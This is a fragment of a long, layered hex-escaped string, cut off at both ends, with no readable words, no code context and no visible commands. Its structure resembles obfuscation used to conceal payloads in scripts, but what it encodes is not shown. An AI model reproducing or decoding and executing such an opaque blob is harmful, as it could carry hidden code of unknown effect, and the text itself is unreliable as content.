5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6